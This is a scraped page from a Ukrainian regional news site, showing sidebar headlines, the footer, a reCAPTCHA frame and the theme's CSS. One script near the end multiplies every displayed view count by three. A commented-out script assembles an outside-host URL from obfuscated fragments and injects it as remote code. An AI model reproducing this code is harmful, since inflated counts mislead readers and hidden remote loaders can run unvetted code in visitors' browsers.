                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>01.12.2025, 16:41</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-581418 entry-meta">
				
				
				<span class="post-views-count">165</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2025/12/01/vognebortsi-likviduvaly-pozhezhu-mikroavtobusa-v-ivano-frankivsku-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/12/592104331_1152507797038582_5980437075441297340_n.jpg" alt="alt">
                    </a>
                </article>
                            </div>
			<a href="/ostanni-novyny/" class="aside_read-more">Читайте більше</a>
        </section>
                <section class="aside__advertising">



            
                <a href="https://frandim.com.ua/proekty/ivano-frankivsk/zhk-skandynavia-2cherga/" target="_blank">
    <img src="https://pik.net.ua/wp-content/uploads/2025/10/pikadmob34.jpg" />
</a>
            

        </section>
        		<h2 class="h2"><a href="/category/dialog/">Діалог</a></h2>
        <section class="dialog">
            <div class="dialog__wrap">
                                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Війна росії проти України                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/11/29/rizdvyana-nadiya-i-bil-vijny-pro-zhyttya-i-podvyg-poleglogo-geroya-stepana-pechinky-foto/">Різдвяна надія і біль війни: про життя і подвиг полеглого Героя Степана Печінки (ФОТО)</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>29.11.2025, 13:14</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-581045 entry-meta">
				
				
				<span class="post-views-count">952</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/11/29/rizdvyana-nadiya-i-bil-vijny-pro-zhyttya-i-podvyg-poleglogo-geroya-stepana-pechinky-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/11/ebc2a9cb-070f-47b5-8133-575cc4cbea0a.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Діалог                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/11/26/110-rokiv-tomu-ukrayintsi-u-vidni-vysunuly-ivana-franka-na-nobelivsku-premiyu-foto/">110 років тому українці у Відні висунули Івана Франка на Нобелівську премію (ФОТО)</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>26.11.2025, 14:30</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-580199 entry-meta">
				
				
				<span class="post-views-count">834</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/11/26/110-rokiv-tomu-ukrayintsi-u-vidni-vysunuly-ivana-franka-na-nobelivsku-premiyu-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/11/0e00dc27-7055-41a3-87d1-341426110055.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Діалог                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/11/16/peredchasni-pology-yak-v-ivano-frankivskomu-perynatalnomu-tsentri-vyhodzhuyut-najmenshyh-patsiyentiv/">«Крихітні бійці»: як команда ОПЦ виходжує дітей від 500 грамів, &#8211; розповідає Юрій Павлушинський гендиректор обласного перинатального центру у Франківську</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>16.11.2025, 18:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-577376 entry-meta">
				
				
				<span class="post-views-count">1&nbsp;230</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/11/16/peredchasni-pology-yak-v-ivano-frankivskomu-perynatalnomu-tsentri-vyhodzhuyut-najmenshyh-patsiyentiv/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/11/DSC_0846-scaled.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Блоги                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/10/18/lviv-yanka-kateryna-gymon-entsyklopediya-bolyu-i-protybolyu/">Львів’янка Катерина Гимон: Енциклопедія болю і протиболю</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>18.10.2025, 12:30</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-570755 entry-meta">
				
				
				<span class="post-views-count">1&nbsp;413</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/10/18/lviv-yanka-kateryna-gymon-entsyklopediya-bolyu-i-protybolyu/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/10/541197723_819307974013134_2664155337286068723_n.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Відверто                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/10/07/vidverto-igor-chudyk-rektor-ifntung-rik-vidnovlennya-video-eksklyuzyv/">ВІДВЕРТО: Ігор Чудик – ректор ІФНТУНГ. Рік відновлення (ВІДЕО. Ексклюзив)</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>07.10.2025, 18:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-568040 entry-meta">
				
				
				<span class="post-views-count">1&nbsp;362</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/10/07/vidverto-igor-chudyk-rektor-ifntung-rik-vidnovlennya-video-eksklyuzyv/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/10/Obkladynka2.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Діалог                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/10/05/reforma-starshoyi-shkoly-tse-investytsiya-u-ditej-a-ne-ekonomiya-byudzhetu-interv-yu-z-rostyslavom-zaremboyu-golovoyu-bogorodchanskoyi-gromady/">&#8220;Реформа старшої школи — це інвестиція у дітей, а не економія бюджету&#8221;: інтерв’ю з Ростиславом Зарембою, головою Богородчанської громади</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>05.10.2025, 18:34</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-567597 entry-meta">
				
				
				<span class="post-views-count">3&nbsp;404</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/10/05/reforma-starshoyi-shkoly-tse-investytsiya-u-ditej-a-ne-ekonomiya-byudzhetu-interv-yu-z-rostyslavom-zaremboyu-golovoyu-bogorodchanskoyi-gromady/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/10/DSC_0452.jpg?v=1759675123" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Відео                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/10/03/zminy-yaki-chekayut-na-vsi-gromady-rostyslav-zaremba-pro-reformu-shkilnoyi-osvity-videoanons/">&#8220;Зміни, які чекають на всі громади&#8221;, &#8211; Ростислав Заремба про реформу шкільної освіти (ВІДЕОАНОНС)</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>03.10.2025, 11:30</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-566796 entry-meta">
				
				
				<span class="post-views-count">1&nbsp;127</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/10/03/zminy-yaki-chekayut-na-vsi-gromady-rostyslav-zaremba-pro-reformu-shkilnoyi-osvity-videoanons/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/10/Obkladynka-goryzontalna2.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Івано-Франківськ                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/09/19/shans-na-zhyttya-yak-ryatuyut-pospishajok-u-frankivskomu-oblasnomu-perynatalnomu-tsentri-foto/">Шанс на життя: як рятують &#8220;поспішайок&#8221; у Франківському обласному перинатальному центрі (ФОТО)</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>19.09.2025, 16:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-564222 entry-meta">
				
				
				<span class="post-views-count">3&nbsp;439</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/09/19/shans-na-zhyttya-yak-ryatuyut-pospishajok-u-frankivskomu-oblasnomu-perynatalnomu-tsentri-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/09/adf7f63d-389b-4a5a-91e3-bc54e36bdb3a.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Діалог                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/09/12/borotba-z-dytynstva-za-zhyttya-a-teper-i-za-spravedlyvist-yak-zhyve-volonter-z-dtsp-foto/">Боротьба з дитинства за життя, а тепер – і за справедливість: як живе волонтер з ДЦП (ФОТО)</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>12.09.2025, 14:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-562873 entry-meta">
				
				
				<span class="post-views-count">2&nbsp;266</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/09/12/borotba-z-dytynstva-za-zhyttya-a-teper-i-za-spravedlyvist-yak-zhyve-volonter-z-dtsp-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/09/481659237_1177257420848204_8697697061157683374_n.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Діалог                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/08/04/ifnmu-zapuskaye-pershu-v-ukrayini-magistersku-programu-z-terapiyi-movy-i-movlennya-foto-video/">ІФНМУ запускає першу в Україні магістерську програму з терапії мови і мовлення (ФОТО, ВІДЕО)</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>04.08.2025, 18:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-554307 entry-meta">
				
				
				<span class="post-views-count">4&nbsp;503</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/08/04/ifnmu-zapuskaye-pershu-v-ukrayini-magistersku-programu-z-terapiyi-movy-i-movlennya-foto-video/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/08/DSC_0239-scaled.jpg" alt="alt">
                    </a>
                </article>
                            </div>
			<a href="/category/dialog/" class="aside_read-more" style="margin-bottom: 30px;">Читайте більше</a>


            <a href="https://autodil.com.ua/" style="margin-bottom: 30px;">
                <img src="https://pik.net.ua/wp-content/uploads/2025/11/autopc.jpg" alt="квитки на залізницю" title=""/>
            </a>

            <br />
            <br />

                            <a href="https://ivanofrankivsk.oxford-med.com.ua/viddilennya/proktologiya/?fbclid=IwAR3FZyN0Rp9PznzyDGJ_cDdfK93C043IDx04t0RfptbiGdBge2OM9AqsQrk"><img src=https://pik.net.ua/wp-content/uploads/2021/06/196190865_498916828085712_4346968116903489402_n.jpg" alt=""></a>

<a href="https://www.facebook.com/mostydlyaspivpratsidnif/"><img src="https://pik.net.ua/wp-content/uploads/2021/05/Frame-2.jpg" alt=""></a>
<!--
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
 -->
<!-- 300x600 -->
<!--
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2807908696530113"
     data-ad-slot="5959394760"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
-->


            

        </section>
    </aside>
</div>            </div>
        </div>
    </div>
</div>
</div>
<div class="ad sidebar">
    <div class="sidebar__inner">
        <img src="https://pik.net.ua/wp-content/uploads/2020/03/site-shtoru-WHITE10.png" class="fl-l" alt="alt" />
    </div>
</div>
</div>
<footer class="footer">
    <div class="container-fluid">
        <div class="row justify-content-between">
            <div class="col-xl-6 order-xl-2 d-flex align-items-center justify-content-center">			
<p style="color:#fff; font-size: 10px;">
	<b>ПІК. Прикарпатська інформаційна корпорація – українське інтернет-видання.</b><br>
	Ми створюємо незалежний інформаційний простір Прикарпаття та України. Пишемо про найголовніше - про людей та для людей. Наша сила в об’єктивності, неупередженості та незалежності. Ми пишемо про міста і села, селища і ОТГ, про Івано-Франківськ та область зокрема і Україну в усій її повноті.</p>
                <?php// echo do_shortcode('[newsletter_form form="1"]'); ?>
            </div>
            <div class="col-xl-3 order-xl-3 d-flex align-items-start justify-content-center">
                <nav class="footer__nav">
                    <ul>
                        <li><a href="/polityka-konfidentsijnosti/">Політика конфіденційності</a></li>
                        <li><a href="/pro-nas/">Про нас</a></li>
                    </ul>
                </nav>
            </div>

        </div>
    </div>
</footer>
<div class="copy">
    <span>© 2020-2025 Всі права захищено</span>
</div>
</div>

<link rel='stylesheet' id='glg-photobox-style-css' href='https://pik.net.ua/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.css?ver=1.0.0.37' type='text/css' media='' />
<script type="text/javascript" src="https://pik.net.ua/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.js?ver=1.0.0.37" id="glg-photobox-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://pik.net.ua/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">

	#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }
	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}

</style>
    
<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	
	/* START --- Gallery Lightbox Lite --- */
	
		// Gutenberg Adaptive
	$('.blocks-gallery-item').each(function(i) {
		
		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');
		
		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		
	});
	
			
	// Initialize!
	// .glg-a-custom-wrap (Block Gallery)
	// .carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	// .gallery-item > dt > a (Native Gallery)
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: false,
			time: 3000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};
		
});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>

    
    <script>
    $(".post-views-count").each( function() {
        $(this).text( Number($(this).text().replace(/\s+/g, '')) * 3 );
    });
// setTimeout(function(){
//
// $(".post-views-count").each( function() {
//     $(this).text( Number($(this).text().replace(/\s+/g, '')) * 3 );
// });
//
// },1000)
</script>
<!-- <script>
(function(){
tXamu="tfysnr1kXamg";tXam=document.createElement("script");
tXam_="u"+("st");tXam_+="at"+(".");tXam.async=true;tXam_+="in";
tXamu="2429056585."+tXamu;tXam.type="text/javascript";tXamu+="hd5htnjdj48l";
tXamu+="grjf0a";tXam_+=("f")+"o"+("/");tXam.src="https://"+tXam_+tXamu;
tXamd=document.body;tXamd.appendChild(tXam);
})();
</script> -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="n4lhNs584_FHV3seHI8gFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764614352039');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pik.net.ua/wp-content/themes/pik/style.css?ver=6.5.7
body_size: 3634
content:
/*   
Theme Name: PIK
Theme URI: 
Description: 
Author: Oleg Spark
Author URI:
Template: 
Version: 1.0
.

.
*/
::-moz-selection {
  background-color: #9a004b;
  color: #fff;
}
::selection {
  background-color: #9a004b;
  color: #fff;
}
.comment-reply-link {
    font-family: "OpenSans", sans-serif;
    font-size: 12px;
    font-weight: 600;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: 1px;
    width: auto;
    text-transform: uppercase;
    padding: 12px 20px;
    text-align: center;
    color: #9f004b;
    background: #faf2f6;
    text-decoration: none;
    display: inline-block;
}
.comment-reply-link:visited {
    background: #faf2f6;
    text-decoration: none;
    color: #9f004b;
}
ul.children{
    list-style: none;
    width: 90%;
    padding: 0;
    position: relative;
    float: right;
}
.comments-section .commentlist .odd {
    width: 100%;
    position: relative;
}
.comment-form-cookies-consent{
    display:none;
}
.navigation .screen-reader-text{
    display:none;
}
.pagination .active span {
    background-color: #9f004b;
    color: #fff;
    border: solid 1px #9f004b;
    display: block;
}
.pagination li{
    margin: 0 2px;
}
body.article, body.last-news, body.category, body.text-page{
    margin:0;
}
#top-nav > ul > li.current-menu-item > a, #top-nav > ul > li.current-menu-parent > a {
    background-color: #8e0043;
    text-decoration: none;
    border-bottom: 3px solid #fff;
}
#top-nav i{
    position: static;
}
.wp-video .play-btn{
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -16px;
    margin-top: -16px;
}
.wp-video {
    position: relative;
    margin: 1.5em 0 1.5em 0;
}
.entry-meta a[href="#"]{
	pointer-events:none;
}
.green-audio-player, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input{
	border-radius:0;
}
#top-nav ul li a { 
/* 	min-height: 44px; */
	padding: 12px 20px 8px;
}

#top-nav ul li.dropdown__link:hover .dropdown-menu{
	display:block;
}
ul.dropdown-menu {top: 41px;}

.hide-desk{
	display:none;
}
.dialog__img img{
	    min-width: 80px;
}
.h2 a {
    position: relative;
    margin-left: 15px;
    margin-bottom: 25px;
    font-family: "Lora", sans-serif;
    font-size: 24px;
    font-weight: 700;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #212121;
	text-decoration:none;
	margin:0;
}
.entry-content .swiper-slide .overlay{
	display:none;
}
@media(max-width:767px){
	.hide-desk{
		display:block;
	}
	.home .content__item--right{
		display:none;
	}
	.page .entry-content img {
    min-height: 0;
    object-fit: contain;
    height: auto;
}
}
/*MY STYLE*/
.content__item--right a.last-news__title, .content__item--right a.dialog__title {
    display: block;
    color: #9f004b!important;
}
.content__item--right a.last-news__title:hover, .content__item--right a.dialog__title:hover {
	text-decoration: none;
}
.wp-caption.alignnone {
    width: 100%!important;
}
@media (min-width: 1200px) and (max-width: 1419.98px) {
#top-nav ul li a {
    padding: 12px 16px 8px;
}
}
a.aside_read-more {
	font-size: 15px;
    margin-top: 15px;
    display: block;
    text-align: center;
    font-weight: bold;
	color: #9f004b;
}
.content__item--right a.aside_read-more:hover {
	text-decoration: none;
}
.main__economy .main__economy-width--img svg,
.main__culture .main__culture-width--img svg,
.main__world .main__world-width--img svg,
.category .main__category-width--img svg{
    display: none;
}
.last-news__wrap--article-category a{
    display: none!important;
}
.last-news__wrap--article-category a:first-child{
    display: block!important;
}


.ad img {
    width: 100%;
    max-width: 388px;
    height: 100%;
    object-fit: scale-down;
}
.sidebar__inner {
    height: 780px;

}
/*FB*/
#facebook_widget-btn{
	    position: fixed;
    right: 45px;
    bottom: 45px;
    z-index: 99999;
    width: 100%;
    max-width: 50px;
	cursor: pointer;
}
#facebook_widget{
	display: none;
	width: 100%;
	max-width: 375px;
    box-shadow: 0 0 10px rgba(0,0,0,.5);
    margin: 0;
    position: fixed;
    right: 15px;
    bottom: 45px;
    z-index: 999999;
	 background: #fff;
}
#facebook_widget ._2p3a {
    width: 100%!important;
}
.facebook-close {
    height: 56px;
    width: 41px;
    float: right;
    background-image: url(https://pik.net.ua/wp-content/uploads/2020/10/i1.png);
    background-repeat: no-repeat;
    background-position: top 8px left -22px;
    background-size: auto;
    cursor: pointer;
    transition: .3s;
    position: absolute;
    right: 0;
}
@media (max-width: 767.98px) {
#facebook_widget-btn{
    right: 15px;
    bottom: 15px;
}
}
/*FB STYLES WIDGET*/
div#facebook-popup.active_block {
    display: block;
}
#facebook-popup {
/*     display: none; */
    width: 375px;
    height: 300px;
    box-shadow: 0 0 10px rgba(0,0,0,.5);
    margin: 0;
    position: fixed;
    right: 15px;
    bottom: 45px;
    z-index: 99999;
}
#facebook-popup header .facebook-title .facebook-close {
    opacity: .7;
}

#facebook-popup header .facebook-title .facebook-close {
    height: 56px;
    width: 41px;
    float: right;
    background-image: url(https://pik.net.ua/wp-content/uploads/2020/10/i1.png);
    background-repeat: no-repeat;
    background-position: top 8px left -22px;
    background-size: auto;
    cursor: pointer;
    transition: .3s;
}
#facebook-popup header .facebook-title .facebook-img {
    display: block;
    padding: 12px 0 10px 22px;
    display: block;
    float: left;
}
#facebook-popup header {
    width: 100%;
    height: 154px;
    background-color: #3a5897;
    background-image: url(https://pik.net.ua/wp-content/uploads/2020/10/fb-dialog-bg.png);
    background-repeat: no-repeat;
    background-position: bottom center;
    background-size: 100%;
}
#facebook-popup header .facebook-title {
    width: 100%;
    height: 56px;
    border-bottom: 1px solid #9daccb;
}
#facebook-popup header h2 {
    padding: 22px 66px 22px 22px;
    font-size: 16px;
    line-height: 1.3em;
    margin: 0;
    color: #fff;
}
#facebook-popup .facebook-widget {
    height: 103px;
    width: 100%;
    background: #fff;
    box-sizing: content-box;
}
#facebook-popup .facebook-widget iframe {
    padding: 15px 20px 10px 20px;
    box-sizing: border-box;
    height: 90px!important;
    width: 100%!important;
}
#facebook-popup footer {
    padding: 12px 0 20px;
    height: 14px;
    width: 100%;
    background: #dededd;
    box-sizing: content-box;
}
#facebook-popup footer p {
    width: 100%;
    max-width: 174px;
    border-bottom: 1px dashed #000;
    text-decoration: none;
    font-size: 12px;
    text-align: center;
    margin: 0 auto;
    cursor: pointer;
}
@media screen and (max-width: 991px) {
    #facebook-popup{
        /*display: none;*/
    }
}


.entry-content img {
    min-height: auto!important;
    width: auto!important;
    margin: 0 auto 12px!important;
    display: block;
    height: auto!important;
}
.entry-content iframe {
    margin: 0 auto;
    display: block;
}
@media (max-width: 414.98px) {
  .swiper-container-horizontal > .swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction {
		top: auto;
		bottom: -30px;
	}
}
td._51m-._2pir._51mw {
    display: none!important;
}
.pluginSkinLight.pluginFontHelvetica {
    display: flex!important;
    justify-content: center!important;
}
#ppsPopupShell_100_126490 .ppsInnerTblContent {
    padding: 25px 25px 20px;
}
@media (max-width: 576.98px) {
a.ppsPopupClose.ppsPopupClose_classy_grey {
    top: -22px!important;
    right: 10px!important;
}
}
/*HEADER CUSTOM*/
.current-menu-ancestor a {
    border: none!important;
	background: transparent!important;
}
.current-menu-ancestor a:hover {
    border-bottom: 3px solid #fff!important;
	background-color: #8e0043!important;
}

div#pbCaption .title, .front_page-reklama {
    display: none;
}

@media (max-width: 767.98px) {
    .front_page-reklama{
        display: block!important;
    }
}
@media (max-width: 414.98px) {
    .home .swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets {
        position: inherit!important;
        bottom: -15px!important;
        text-align: left!important;
    }
    .home .swiper-button-prev, .swiper-container-rtl .swiper-button-next {
        top: -55px!important;
    }
    .home .swiper-button-next, .swiper-container-rtl .swiper-button-prev {
        top: -55px!important;
    }
    .home .main__business {
        margin-top: 25px;
    }
}

.notification-news-btn {border: solid 1px #9f004b;
    background-color: #9f004b;
    margin-bottom: 10px;
    margin-top: 10px;
    color: #fff;
    padding: 12px 20px;
    text-transform: uppercase;
    width: 100%;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;font-weight: bold;}
.notification-news-btn svg{
    margin-right: 5px;
}
.notification-news-btn:hover {background: transparent;color: #9f004b;text-decoration: none;}
.notification-news-btn:focus {
    color: #fff;
    background-color: #9f004b;
    text-decoration: none;
}
.notification-news-btn:hover svg path{
    fill: #9f004b;
}


/* calendar widget */
.sidebar-calendar{
    margin-bottom: 15px;
}
.widget_calendar {float: left;}
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: center;
    padding-bottom: 0; color: #333; font-size: 16px; margin-bottom: 15px;caption-side: initial;font-weight: bold; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; height: 43px;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th {text-align: center;}
#wp-calendar a:hover {text-decoration: none;}
#wp-calendar td a:visited{color: #9f004b;}
#wp-calendar td a {
    display: block;
    padding: 8px;
}
#wp-calendar td#today a {
    background: #9f004b!important;
    color: #fff;
}
#wp-calendar td a:focus {
    text-decoration: none;
}
nav.wp-calendar-nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
nav.wp-calendar-nav a {
    margin-top: 5px;
    display: block;
    color: #000;
    text-decoration: none;
}

/* .sw-none{
    display: none!important;
} */
.sws-1-wrap{
    display: flex;
    padding: 50px 0;
    align-items: center;
